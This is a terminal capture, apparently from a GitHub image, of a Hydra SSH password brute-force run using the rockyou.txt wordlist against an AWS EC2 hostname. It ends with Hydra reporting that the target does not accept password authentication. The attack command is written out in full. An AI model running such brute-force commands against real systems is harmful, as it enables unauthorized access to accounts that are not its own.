 ubuntu@ip-10-192-11-33: ~
ubuntu@ip-10-192-11-33:~$ date
Thu Dec  1 12:09:32 UTC 2022
ubuntu@ip-10-192-11-33:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-207-31-183.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-01 12:09:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
nt overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-207-31-183.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.164:22/ does not support password authentication.
ubuntu@ip-10-192-11-33:~$